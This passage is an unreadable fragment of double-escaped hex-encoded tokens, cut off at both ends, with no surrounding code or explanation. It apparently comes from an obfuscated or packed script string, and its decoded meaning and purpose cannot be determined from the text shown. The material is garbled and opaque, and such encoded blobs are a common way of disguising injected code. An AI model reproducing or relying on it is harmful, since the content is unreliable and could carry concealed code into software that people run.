x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c